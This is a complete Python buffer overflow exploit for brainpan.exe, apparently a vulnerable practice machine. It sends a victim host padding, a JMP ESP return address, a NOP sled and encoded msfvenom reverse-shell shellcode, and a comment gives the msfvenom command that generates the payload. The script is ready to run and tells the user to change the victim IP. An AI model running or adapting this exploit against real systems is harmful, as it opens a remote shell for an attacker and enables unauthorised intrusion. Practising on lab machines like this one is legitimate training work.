 #!/usr/bin/python3
import socket
"""
Buffer overflow exploit for brainpan.exe.
Be sure to generate your own shellcode and change the victim IP.
"""
# change these as necessary
victim_ip = "10.10.253.88"
victim_port = 9999
print("\nSending evil buffer...")
filler = b"A" * 524
eip = b"\xf3\x12\x17\x31" # JMP ESP in brainpan.exe
nops = b"\x90" * 10
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker IP> LPORT=443 -e x86/shikata_ga_nai -b "\x00" -f py -v shellcode
shellcode =  b""
shellcode += b"\xb8\xa1\x76\x47\x32\xd9\xc1\xd9\x74\x24\xf4"
shellcode += b"\x5b\x31\xc9\xb1\x12\x31\x43\x12\x83\xc3\x04"
shellcode += b"\x03\xe2\x78\xa5\xc7\xd5\x5f\xde\xcb\x46\x23"
shellcode += b"\x72\x66\x6a\x2a\x95\xc6\x0c\xe1\xd6\xb4\x89"
shellcode += b"\x49\xe9\x77\xa9\xe3\x6f\x71\xc1\xf9\x89\x87"
shellcode += b"\x58\x96\x97\x87\x5b\xdd\x11\x66\xeb\x47\x72"
shellcode += b"\x38\x58\x3b\x71\x33\xbf\xf6\xf6\x11\x57\x67"
shellcode += b"\xd8\xe6\xcf\x1f\x09\x26\x6d\x89\xdc\xdb\x23"
shellcode += b"\x1a\x56\xfa\x73\x97\xa5\x7d"
buffer = filler + eip + nops + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((victim_ip, victim_port))
s.send(buffer)
s.close()
print("\nDone!")